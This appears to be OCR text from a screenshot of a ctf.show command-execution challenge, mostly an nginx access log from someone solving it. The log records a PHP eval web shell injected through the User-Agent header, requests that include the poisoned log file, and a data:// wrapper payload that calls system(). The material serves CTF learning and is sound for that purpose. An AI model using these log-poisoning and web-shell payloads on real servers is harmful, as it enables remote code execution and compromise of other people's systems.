 ctf.show
c0e608e7-6d4d-402d-ae35-a
安全笔记/命令执行.md · Tianze/
[CTFSHOW]命令执行_ctfshow
ctfshow web入门 命令执行部分
不安全
c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/1.txt
3
5
Gmail
安全知识
安全工具
学习
博客&知识库
平台&靶场
SRC
writeup
编码/加解密
报错解决
漏洞复现
Tianze's Blog
localhost
me
石墨
»
其他书
172.12.0.40 - - [15/Sep/2023:12:05:53 +0000] "GET / HTTP/1.1" 200 2097 "http://c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
172.12.0.40 - - [15/Sep/2023:12:06:56 +0000] "GET / HTTP/1.1" 200 2097 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:07:34 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 471 "-" "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)"
172.12.0.40 - - [15/Sep/2023:12:09:08 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 516 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:13:53 +0000] "GET /?c=data://text/plain,%3C?php%20system(%27cp%20/var/log/nginx/access.log HTTP/1.1" 200 5 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:14:01 +0000] "GET /1.txt HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36"
172.12.0.40 - - [15/Sep/2023:12:14:04 +0000] "GET /1.txt HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36"